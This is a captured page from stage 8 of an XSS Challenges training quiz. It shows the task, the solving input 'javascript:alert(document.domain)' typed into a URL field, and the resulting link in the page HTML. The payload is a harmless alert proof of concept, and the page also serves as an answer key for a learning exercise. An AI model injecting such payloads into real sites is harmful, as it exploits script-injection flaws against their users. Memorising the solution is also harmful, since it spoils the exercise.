 XSS Challenges
Stage #8
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Input a URL: Make a Link
URL: javascript:alert(document.domain)
Congratulations!! Next stage stage_09.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #8</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=23f71ae5b8e8ec4d81bd0591a38760405115b73e" method="post">
"
Input a URL: "
<input type="text" name="p1" size="50">
<input type="submit" value="Make a Link"> == $0
<hr class="red">
"URL: "
<a href="javascript:alert(document.domain)">javascript:alert(document.domain)</a>
<hr class="red">
</form>
<span id="msg" style>…</span>